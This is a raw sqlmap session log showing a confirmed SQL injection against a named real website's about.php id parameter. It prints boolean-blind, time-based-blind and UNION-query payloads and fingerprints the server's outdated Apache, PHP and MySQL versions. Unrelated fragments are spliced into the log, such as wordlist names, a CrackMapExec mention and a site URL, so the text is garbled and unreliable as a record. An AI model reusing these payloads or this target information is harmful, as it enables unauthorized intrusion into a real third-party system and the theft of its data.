 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
1.txt 33.txt release
[*] starting at 13:57:22
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[13:57:22] [INFO] resuming back-end DBMS 'mysql'
[13:57:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.tosot.com.cn:80/about.php?id=1 AND 8794=8794
master
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.tosot.com.cn:80/about.php?id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))muQf)
passwordTOP100. CrackMapExec-
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: http://www.tosot.com.cn:80/about.php?id=-2097 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178766271,0x776e6963467779526155,0x7176767071)--
---
[13:57:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
superdic.txt
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[13:57:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.tosot.com.cn'
[*] shutting down at 13:57:23
www.wooyun.org